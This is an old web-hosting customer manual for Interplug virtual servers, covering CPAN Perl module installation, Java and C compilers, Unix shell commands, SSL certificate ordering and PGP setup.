An alternative to manually installing perl5 modules is the CPAN.pm module (see http://www.perl.com/CPAN-local/) which automates module download and installation. If you have PERL5.004 or higher installed, CPAN.pm is with the distribution bundle. If not, you can download it from CPAN.

**Note:** When you install it or use it the first time, the module prompts you about a PREFIX directory. This enables you to define a different PREFIX directory if you are doing a local installation.

### To run the CPAN.pm module:

% perl5 -MCPAN -e shell

% install CGI

% i /CGI/

The above commands load the latest CGI module, unpack it, make it, test it and install it into your local area or the directory you specified as the PREFIX directory. After it has done that, it returns a module list that match that pattern.

The CPAN.pm module has more functionality, like checking for the latest modules, for example. Just run perldoc CPAN to read the man page.

The content on this page was adapted from TULARC: The Ultimate Learn and Resource Center and was originally authored by Bekman Stas. http://www.eprotect.com/stas/TULARC/webmaster/myfaq.html#7.

## **Understanding Kaffe**

Kaffe (Swedish word for coffee) is a utility that can convert Java byte code to it's host machines native byte code.

### **Programming with Java Virtual Machine**

Java is a programming language designed by Sun Microsystems and offers many benefits to the professional programmer and application developer. For example, Java is a byte-compiled language and is completely portable. You can run the same Java binary (or Java class as it is more correctly termed) on a wide range of operating system platforms. Java is much faster than interpreted languages (TCL, PERL, etc) but cannot run as fast as fully compiled languages (C, C++). Because of its portability, Java and the World Wide Web make an excellent match. With a Java-enabled browser, web designers can embed applets into their web content. The applets are downloaded over the Internet with the context of the web document and are then executed on the local computer. Applets can add interactivity, animations, multimedia, or database interfaces to an otherwise dull and listless web site.

The Java Virtual Machine is at the heart of the Java programming language. In fact, you cannot run a Java class or Java applet without also running an implementation of the Java Virtual Machine. For example, both the browsers Netscape and MSIE include an implementation of the Java Virtual Machine (usually referred to as a Java runtime system).

The Java Virtual Machine is the engine that actually executes a Java program. When a Java program is run, the instructions are not executed directly by the hardware of the local system, instead an interpreter or "virtual processor" walks through the instructions step by step and carries out the action the instruction represents. This may seem abstract, but it actually provides a level of protection between your computer and the software you run on your computer. With a Virtual Machine, it is very easy to insert protections that prevent a program from performing malicious acts, such as deleting files on your disk or corrupting memory.

### Using Java on Your Virtual Server

There are several Java tools that are currently available on your virtual server. The tools are compatible with version 1.0.2 of the Java spec. The 1.0.2 spec is supported by all Java enabled browsers. The following is a list of the Java tools included on your virtual server.

- javac Java Bytecode Compiler
- java Java Virtual Machine (Interpreter) and "Just-In-Time" Compiler
- toba Java Native or "Way Ahead of Time" Compiler

### javac - Java Bytecode Compiler

javac converts Java source code (.java files) into .CLASS files that contain the Java bytecode for the class. For example:

% javac Test.java

Where Test.java is a Java source code file. The resulting class file can then be embedded into web content. If you have a Java enabled browser you can check out the example applet yourself.

### java - Java Virtual Machine (Interpreter) and "Just-In-Time" Compiler

The Java Virtual Machine is an interpreter for Java bytecode. This also includes a "Just-in-time" (JIT) code generator. JIT is a technique for speeding up the execution of interpreted programs. The idea is that, just before a method is run for the first time, the machine-independent Java bytecode for the method is converted into native machine code. This native machine code can then be executed by the computer directly, rather than via interpreter. JIT code generator greatly increases the speed of interpreted bytecode to nearly the speed of compiled code. For example:

% java Test

This executes the Test.class bytecode compiled using the javac bytecode compiler (see above).

The Java Virtual Machine installed on the servers is Kaffe 0.84. Kaffe version 0.91 (which is Java 1.1 compliant) is available as well. The Java version 1.1 compliant interpreter can be executed using the "java1.1" command, for example:

% java1.1 Test

### toba - Java Native or "Way Ahead of Time" Compiler

Toba is a system for generating standalone Java applications that execute 1.5 to 10 times faster than interpreted and Just-In-Time (JIT) compiled applications. In other words, toba is a Java native compiler.

Example: % toba Test.java

Running the toba command on Java bytecode produces a native executable. In the example above, an "a.out" executable is produced. This executable can then be run just like other executables:

% ./a.out

### Other programming languages

gcc, cc, as and other compilers are available. The general form for compiling a program written in C would be:

gcc -o filename.out filename.c

where 'filename.c' is the source file, and 'filename.out' is the name you want to give the binary. 'cc', 'gcc' and 'g++' have many command line options. For more detailed information on these, we suggest initially looking at the Man pages:

% man gcc % man cc As one final note, there are Man pages for some standard library functions, such as malloc(). The example with malloc () is especially pertinent, as it and other functions that relate to it are stored in the STDLIB.H header file (which is something you can find out from the man pages, but otherwise might throw you for a loop).

# **Understanding Shell Languages**

UNIX is an operating system in that it enables you to interact with the operating system in many methods. These methods usually involve something called a shell. Some shells that come with your virtual server include:

| bash   | GNU Bourne-Again shell                                     |
|--------|------------------------------------------------------------|
| csh    | A shell (command interpreter) with C-like syntax           |
| ksh    | Public domain Korn shell                                   |
| scotty | A TCL shell including tnm extensions                       |
| sh     | Command interpreter (shell)                                |
| tclsh  | Simple shell containing Tcl interpreter                    |
| tcsh   | C shell with file name completion and command line editing |
| wish   | Simple windows shell                                       |
| zsh    | The Z shell                                                |
|        |                                                            |

Note: "C shell" (csh) is the default shell for your virtual server.

Information on each of these shells can be obtained from a man page query: % man csh

You can change a virtual server's default login shell by using the chsh command. When you run this command, it starts up whatever you have set as your default editor, and allow you to change any of the following information:

- User database information for virtual servers.
- Shell: /bin/csh
- Full Name: Virtual Servers Inc.
- Location:
- Office Phone:
- Home Phone:

### To change your shell from /bin/csh to /bin/tcsh

- 1. Change the path for your shell to Shell: /bin/tcsh.
- 2. Save the file. The shell takes effect next time you login to the virtual server.

### **C-shell**

C shell is the standard with the virtual server, you must understand how it works with your virtual server. Each Shell language is also an "interpreter." Shells can be used like PERL or other interpreted languages to write scripts, or automate systems administration tasks. For example, a simple "csh" script might look like the following:

#!/bin/csh

```
echo "Content-type: text/plain"
echo ""
printenv
```

**Note:** If this script were called from the web, the users "environment" would be output to the browser.

Some of C shells features include the ability to:

- Pipe output of one program into the input of another program.
- Use the asterix for wildcard filename abbreviations.
- Use Shell variables (such as \$HOME) for customizing the environment Access previous commands (command history).
- Create aliases (such as the "www" alias in the \$HOME directory) in a shell program.

The C shell configuration files are found in the users \$HOME directory:

- .cshrc Executes every time a new shell is spawned (i.e., every time you make a Telnet connection to your server).
- .history Saves a list of commands executed from the command-line.
- .login After the .cshrc file is executed, .login is run.
- .logout Executed by the shell when the user logs out.

Other important configuration files can be found in your ~/etc/ directory:

- Password file
- Sendmail file
- Aliases file.

### To obtain more C-shell information

1. Connect to your server via Telnet. At the command prompt enter % man csh

**Note:** You can also get information about other shells, such as the KSH, using this technique.

### To obtain information about CSH commands

 Connect to your server via Telnet. At the command prompt enter % man ls

**Note:** Replace "Is" with any command that you need more information about.

### CSH commands and descriptions

| #A comment | A script that has the symbol # as the first character is considered a "CSH" script                                                                         |
|------------|----------------------------------------------------------------------------------------------------|
| #!shell    | Used to specify a different shell for the script. Replace the name "shell" with the path to the shell (including PERL) that you want to use for the script |
| Null       | Returns an exit status of Zero                                                                                                    |

| * | Wildcard symbol, matches "any" value                                                                               |
|---|----------------------------------------------------------------------------------------------------|
| @ | Assign a value of an arithmetic expression to the variable alias Allows you to assign an alias for a UNIX command. |

If you use DOS , make aliases for DOS commands that you commonly confuse with UNIX commands. Store the commands .cshrc file.

If you overwrite the standard UNIX convention, call the original by appending the forward slash to the front of the command, by entering:

% ∖ls

rather than

% ls

### **UNIX commands and descriptions**

| bg          | Put the current job in the background                                                                                                    |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|
| break       | Resume execution (break out of while or foreach loop)                                                                                             |  |  |
| breaksw     | Break out of switch statement                                                                                                    |  |  |
| case        | Identify a pattern in a switch statement                                                                                                    |  |  |
| cd          | Change Directory. Default changes user to home directory                                                                                          |  |  |
| chdir       | Same as cd                                                                                                    |  |  |
| continue    | Resume execution of while or for each loop                                                                                                    |  |  |
| default     | label the default case in a switch statement                                                                                                    |  |  |
| dirs        | Print the directory stack                                                                                                    |  |  |
| echo        | write supplied string to stdout                                                                                                    |  |  |
| end         | Ends a foreach or switch statement                                                                                                    |  |  |
| endif       | Ends an if statement                                                                                                    |  |  |
| eval        | Eval is usually passed an argument. It resolves the variable then runs the resulting command                                                      |  |  |
| exec        | Executes a command                                                                                                    |  |  |
| exit        | Exit a shell script                                                                                                    |  |  |
| fg          | Bring job to the foreground (see bg)                                                                                                    |  |  |
| foreach/end | Runs a foreach loop                                                                                                    |  |  |
| glob        | Similar to "echo", except no \ escapes are recognized.<br>Often used in scripts to force a value to remain the<br>same for the rest of the script |  |  |
| goto        | Skips to a line beginning with whatever string you put after the goto command                                                                     |  |  |
| hashstat    | Display statistics that show the success level of locating commands via the path variable                                                         |  |  |
| history     | Display a list of events                                                                                                    |  |  |
| if          | Begin a conditional statement                                                                                                    |  |  |

| Jobs-1            | List all running or stopped jobs                                            |
|-------------------|-----------------------------------------------------------------------------|
| kill [options] id | Terminate the process ID(s) or job ID(s) specified                          |
| kill (proc id)    | Kill the process id number given, usually found through a ps -auxw command. |

### UNIX signals and functions

| Name   | No. | Function                                                                                                    |
|--------|-----|----------------------------------------------------------------------------------------------------|
| HUP    | 1   | Hang up                                                                                                    |
| INT    | 2   | Interrupt                                                                                                    |
| QUIT   | 3   | Quit                                                                                                    |
| ABRT   | 6   | Abort                                                                                                    |
| KILL   | 9   | Non-catchable, non-ignorable kill, the big bomb                                                                                    |
| ALRM   | 14  | Alarm Clock                                                                                                    |
| TERM   | 15  | Software termination signal                                                                                                    |
| limit  |     | Display limits set on a process or all limits if no arguments are given                                                            |
| login  |     | Replace users login shell with /bin/login                                                                                          |
| logout |     | Terminate login shell                                                                                                    |
| nice   |     | Change execution priority for specified command                                                                                    |
| nohup  |     | Prevents "command" from terminating after<br>terminal line is closed                                                               |
| Notify |     | Reports immediately when a background job completes                                                                                |
| onintr |     | "On Interrupt" Handles interrupts in scripts                                                                                       |
| popd   |     | Pop a value from the stack                                                                                                    |
| pushd  |     | Push a value onto the stack                                                                                                    |
| rehash |     | Recompute the hash table for the PATH variable<br>(when you create a new command, run rehash<br>so the has table finds the command |
| Repeat |     | Execute command for the specified number of times                                                                                  |
| Set    |     | Set a variable to a value                                                                                                    |
| Setenv |     | Assign a value to an environmental variable name                                                                                   |
| shift  |     | Shifts wordlist variables. For example, name [2] becomes name [1]. Use this to get values from a wordlist in a script.             |
| source |     | Read and execute commands in a CSH script.<br>For example, if you add or modify your .cshrc<br>file, you can do a source .cshrc.   |
| stop   |     | Stop a background job from running.                                                                                                |

| suspend   | Suspend the current foreground job (CTRL-Z)                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| switch    | Set up and argument where what is executed<br>depends on the value of the variable you are<br>matching. Used in conjunction with the "case"<br>variable. |
| time      | Run a command to show how much time it uses.<br>Use this in a shell script to tell how long that it<br>took to run.                                      |
| umask     | Display or set the file creation mask.                                                                                                    |
| unalias   | Remove an alias from the alias list                                                                                                    |
| unhash    | Remove the internal hash table (and instead spends the path in the "PATH" variable.                                                                      |
| unlimit   | Remove allocation limits on resource.                                                                                                    |
| unset     | Remove one or more variables (as set by the "set" command)                                                                                               |
| unsetenv  | Remove an environmental variable                                                                                                    |
| wait      | Do not execute until all background jobs are completed.                                                                                                  |
| while/end | While loop.                                                                                                    |

# Chapter **1**3

# **Electronic Commerce**

Arising out of what one CEO described as the "insatiable demand for immediacy", electronic commerce has become the greatest contributor to the Internet's remarkable expansion. It is expected to generate in excess of 300 billion dollars by the year 2002 (source: *Forrester Research*). The greater portion of that figure will be from business-to-business sales, although the rising number of online shoppers will continue to attract consumer companies and aspiring small office/home office (SOHO) businesses.

This growth has already resulted in a first to market sleuth of electronic commerce solutions ranging from simple shopping cart programs to more complex electronic data interchange (EDI) solutions—extranet services that deliver a company's critical business information, like account balances, purchase orders and invoices, to its business partners and large customer accounts. With your virtual server system, you have a uniquely extensible and surprisingly scalable platform that can support most, if not all, of the electronic commerce needs of a small or medium sized company.

This chapter introduces Interplug's E-Commerce extensions and identifies other popular turnkey solutions commercially available to help you convert your virtual server into a secure, fully operational online store. Tools that can be used to facilitate the delivery of business-to-business commerce services are presented at the end of the chapter.

# Other Turnkey E-Commerce Solutions

Interplug has collaborated with a number of technology partners to provide you with other turnkey solutions for creating an online store. These solutions have abided the test of time and are payment processing and a secure server.

# A Secure Server (SSL and Secure Server ID's)

### The SSL Protocol

Secure Sockets Layer (SSL) provides a level of security and privacy for those wishing to conduct secure transactions over the Internet. Introduced to the Internet market by Netscape Communications, the SSL protocol protects HTTP transmissions over the Internet by adding a layer of encryption. This insures that your transactions are not subject to "sniffing" by a third party.

SSL provides visitors to your web site with the confidence to communicate securely via an encrypted session. For companies wishing to conduct secure e-commerce, such as receiving credit card numbers or other sensitive information online, SSL is essential.

### **Ordering SSL**

Interplug offers SSL as an add-on enhancement feature for its Virtual Server System—a nominal setup fee is required, but no monthly recurring charges are applicable (please see the online SSL Price Schedule for complete price information). Ordering SSL for your virtual server is an easy task. You need simply send an e-mail message to our Service Department or use our on-line Order Processing System.

### Accessing Your Secure Server

You can access any of your web content (documents, images, scripts, etc) on your virtual server securely by using the "https://" prefix rather than the "http://" prefix. For example, to send the contents of a fill-out-form securely to one of your CGI scripts, include something like the following in your HTML source:

<form method="POST" action="https://www.YOURDOMAIN.COM/cgibin/script.cgi">

Ensure that once you enter secure mode that you do not reference embedded document content (images, etc) by an insecure prefix (i.e. src="http://www.YOURDOMAIN.COM/image.gif/").

### Identifying your Server

While SSL handles the encryption part of a secure HTTP transaction, the protocol is not complete without a Server ID, also known as a Digital Certificate. A Digital Certificate is necessary to provide server authentication. You may use ours without any incurring additional costs, but if you are serious about establishing a secure site, you should obtain your own.

A Digital Certificate is a document that gives your customers the assurance that your web site is legitimately yours and not an impostor's. A Digital Certificate will also provide you with a legal basis for transactions on the Internet.

The Secure Server (httpsd) has a Digital Certificate embedded in the binary. This certificate contains information about who owns the certificate (company name, domain name, contact address, etc) as well as information about the issuing authority (VeriSign, Thawte, etc). Because the certificate is embedded in the web server binary, you can only support one Digital Certificate per virtual server. Therefore, virtual subhosts that share the same virtual server, must also share the same Digital Certificate.

```
<form method="POST"
action="https://testuser.com/cgi-bin/order.cgi">
```

Of course, you may setup a similar service for your clients by ordering your own "wildcard" certificate from Thawte for your domain name. If you want to order a wildcard certificate from Thawte, see the sections below for more information about ordering your own Digital Certificate.

### **Ordering Your Own Digital Certificate**

There are several companies that issue Digital Certificates--they are known as Certificate Authorities (CA). The two largest and most widely supported issuing authorities are VeriSign and Thawte. The VeriSign certificate price schedule is somewhat higher than that of Thawte, but the VeriSign certificate is supported by a larger number of browsers.

In the explanation included below, the steps necessary to obtain a Digital Certificate from VeriSign and Thawte are discussed. The process required to obtain a Digital Certificate from other signing agencies is very similar. The Interplug support staff is able to assist you with special differences that may exist in obtaining a Digital Certificate from a specific signing agency.

### To obtain a Certificate Signing Request (CSR)

- 1. Submit a Certificate Signing Request (CSR) to VeriSign or Thawte on behalf of your company (or organization).
- 2. Fill out the Certificate Request Form and e-mail it to "support@interplug.com". Be sure you indicate in the form whether you are requesting a VeriSign or Thawte certificate.
- 3. Interplug formulates a CSR from your information and returns the CSR to you.

Included in the CSR is a block of information delimited by the phrase "NEW CERTIFICATE REQUEST." An example of a block follows:

----BEGIN NEW CERTIFICATE REQUEST----

MIIBJTCB0AIBADBtMQswCQYDVQQGEwJVUzEQMA4GA1UEChs4 lBMHQXJpem9uYTEN

A1UEBxMETWVzYTEfMB0GA1UEChMWTWVs3XbnzYSBDb21tdW5 pdHkgQ29sbGVnZTE

A1UEAxMTd3d3Lm1jLm1hcm1jb3BhLmVkdTBaMA0GCSqGSIb3 DQEBAQUAA0kAMEYC

QQDRNU6xslWjG41163gArsj/P108sFmjkjzMuUUFYbmtZX4R Fxf/U7cZZdMagz4I

MmY0F9cdpDLTAutULTsZKDcLAgEDoAAwDQYJKoZIhvcNAQEE BQADQQAjIFpTLgfm

BVhc9SQaip5SFNXtzAmhYzvJkt5JJ4X2r7VJYG3J0vauJ5Vk jXz9aevJ8dzx37ir

3P4XpZ+NFxK1R=

----END NEW CERTIFICATE REQUEST----

#### To initiate your VeriSign Digital Certificate

1. Order at the following URL:

https://digitalid.verisign.com/ss\_getCSR.html

- 2. Click Web Server Certificate.
- 3. Click Continue.
- 4. Paste your "NEW CERTIFICATE REQUEST" block (in its entirety) in the text area (This includes both the BEGIN and END certificate request lines and all the lines in between.
- 5. Click Continue.
- 6. Enter your company name, address, etc.
- 7. Enter your challenge phrase (this is required in future actions of your Digital Certificate.
- 8. After entering the remainder of information required, send the CSR.
- 9. VeriSign identifies your CSR with a PIN number (use this PIN in all correspondence concerning the processing of your Digital Certificate).

### To initiate your Thawte Digital Certificate

- Order at the following URL: https://www.thawte.com/cgibin/server/step1.sioux/
- 2. Click Web Server Certificate.
- 3. Click Continue.
- 4. Paste your "NEW CERTIFICATE REQUEST" block (in its entirety) in the text area (This includes both the BEGIN and END certificate request lines and all the lines in between.
- 5. Click Continue.
- 6. As your Web Server Software, select NCSA or NCSA Derivative Server.
- 7. Enter your company name, address, etc.
- 8. Enter your password (this is required in future actions of your Digital Certificate.
- 9. After entering the remainder of information required, send the CSR.

10. Thawte identifies your CSR with a Certificate ID (use this ID in all correspondence concerning the processing of your Digital Certificate).

If you lose your key pair, or your Digital Certificate is otherwise compromised, you provide your challenge phrase or password to the Certificate Authority to verify request revocation of the Digital Certificate. VeriSign and Thawte do not have access to your Challenge Phrase or Password, so you must remember it.

### Supplying authentication documentation to VeriSign or Thawte

VeriSign or Thawte requires various documentation such as a business license, Articles of Incorporation, or other charter documents to verify your organization's identity. Procedures for providing this information will be Emailed to you shortly after VeriSign or Thawte has received your Certificate Signing Request. If the information you provided is complete and can be verified, your order is processed within 3-5 business days.

Should you need to contact VeriSign with regard to your order, you may do so by phone at 415-961-8820 or by E-mail at support@verisign.com. You will be required to provide your PIN and possibly the challenge phrase.

Thawte will include a phone number and other contact information after you have submitted your certificate request. You can use this information to contact Thawte should the need arise. You are required to provide your Certificate ID and password.

**Note:** Interplug cannot act in behalf of you in this matter nor expedite the certificate generation process. This is strictly dependent upon VeriSign or Thawte.

### **Getting your Digital Certificate**

After the Digital Certificate is generated, VeriSign returns the signed certificate to you via electronic mail. Thawte E-mails you an URL from where you can download your Digital ID. Forward this message to **support@interplug.com**. We can then install the certificate on your virtual server. Installation can take from 1-3 business days to complete.

# PGP

Pretty Good Privacy (PGP), originally developed by Phil Zimmerman, is a high security cryptographic software application for MSDOS, UNIX, VAX/VMS, and other computers. PGP enables users to exchange files or messages with privacy, authentication, and convenience. The PGP has been modified so that it works in both the non-virtual and virtual environments. Modifications were made to the PGP so that it runs only on Interplug machines. Do not attempt to export this version of PGP outside the US (or outside the Interplug Network), it will not work.

### **PGP** Installation and Configuration

### To install PGP to your virtual server

- 1. Enter % /usr/local/contrib/pgp5-install and answer all of the questions.
- 2. Ensure that ~/bin is in your path. By default, your account is installed with ~/bin in your path, however, you may need to run rehash to update your shell's hash table (% rehash).

Now that you have installed PGP on your virtual server, read the documentation before you attempt to use it.

### To generate your own public/secret key pair

Enter % pgpk –g (if you already have a public/secret key pair, add your existing keys to your virtual server's key ring by entering % pgpk -a [keyfile].

### To add PGP to your CGI's

- 1. Enter / pgpe -r <userid> -a -f / mail -s "Encrypted Mail"
- Or
- 2. Use the PGP version of formmail.pl, "pgpformmail.pl."

# **Basic HTTP Authentication**

You can control access to a particular directory on your web server using "user authentication." The "Basic" user-authentication enables you to restrict access to users who can provide a valid username/password pair. For more on "user authentication" see the Advanced Web Sever configuration chapter.